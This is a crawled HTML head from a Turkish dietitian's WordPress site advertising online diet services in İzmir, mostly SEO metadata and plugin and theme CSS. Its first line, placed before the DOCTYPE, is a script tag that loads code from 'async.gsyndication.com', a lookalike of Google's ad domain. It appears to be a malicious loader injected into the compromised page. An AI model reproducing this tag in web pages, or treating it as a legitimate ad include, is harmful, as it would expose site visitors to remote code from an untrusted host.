

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diyetisyenkubraatici.com/izmir-diyetisyen/
body_size: 33224
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.diyetisyenkubraatici.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>#1 Numaralı İzmir Diyetisyen | İzmir Online Diyetisyen</title>
	<meta name="description" content="İzmir Diyetisyen Kübra ATICI olarak, İzmir&#039;in tüm ilçelerine online diyetisyen hizmeti veriyoruz. Hemen ücretsiz randevu alın!" />
	<link rel="canonical" href="https://www.diyetisyenkubraatici.com/izmir-diyetisyen/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="#1 Numaralı İzmir Diyetisyen | İzmir Online Diyetisyen" />
	<meta property="og:description" content="İzmir Diyetisyen Kübra ATICI olarak, İzmir&#039;in tüm ilçelerine online diyetisyen hizmeti veriyoruz. Hemen ücretsiz randevu alın!" />
	<meta property="og:url" content="https://www.diyetisyenkubraatici.com/izmir-diyetisyen/" />
	<meta property="og:site_name" content="Gaziemir Diyetisyen Kübra ATICI" />
	<meta property="article:modified_time" content="2023-07-21T09:15:23+00:00" />
	<meta property="og:image" content="https://www.diyetisyenkubraatici.com/wp-content/uploads/2022/10/randevu-ekrani.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tahmini okuma süresi" />
	<meta name="twitter:data1" content="15 dakika" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gaziemir Diyetisyen Kübra ATICI &raquo; akışı" href="https://www.diyetisyenkubraatici.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gaziemir Diyetisyen Kübra ATICI &raquo; yorum akışı" href="https://www.diyetisyenkubraatici.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gaziemir Diyetisyen Kübra ATICI &raquo; İzmir Diyetisyen yorum akışı" href="https://www.diyetisyenkubraatici.com/izmir-diyetisyen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.diyetisyenkubraatici.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.diyetisyenkubraatici.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.diyetisyenkubraatici.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='calorie-calculator-stylesheet-general-css' href='https://www.diyetisyenkubraatici.com/wp-content/plugins/calorie-calculator/css/calorie_calculator_general.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.diyetisyenkubraatici.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='faq-schema-ultimate-css' href='https://www.diyetisyenkubraatici.com/wp-content/plugins/faq-schema-ultimate/public/css/faq-schema-ultimate-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.diyetisyenkubraatici.com/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.1' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Kaydet"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.diyetisyenkubraatici.com/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.diyetisyenkubraatici.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.diyetisyenkubraatici.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.diyetisyenkubraatici.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.diyetisyenkubraatici.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.diyetisyenkubraatici.com/wp-content/uploads/elementor/css/post-6.css?ver=1673869079' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.diyetisyenkubraatici.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.diyetisyenkubraatici.com/wp-content/uploads/elementor/css/global.css?ver=1673869079' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1282-css' href='https://www.diyetisyenkubraatici.com/wp-content/uploads/elementor/css/post-1282.css?ver=1680391098' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.diyetisyenkubraatici.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1177-css' href='https://www.diyetisyenkubraatici.com/wp-content/uploads/elementor/css/post-1177.css?ver=1689931663' type='text/css' media='all' />
<link rel='stylesheet' id='mentalpress-main-css' href='https://www.diyetisyenkubraatici.com/wp-content/themes/mentalpress/style.css?ver=1.11.7' type='text/css' media='all' />
<style id='mentalpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top__background, .top-navigation .sub-menu > li > a { background-color: #754fa6; }
.top-navigation .sub-menu > li > a { border-bottom-color: #8f69c0; }
.top, .top-navigation a, .top-navigation > .menu-item-has-children > a::after { color: #edeff2; }
.header { background-color: #ffffff; }
.icon-box__title { color: #676b6f; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #a4a8ac; }
.widget-icon-box .icon-box .fa { color: #e5e5e5; }
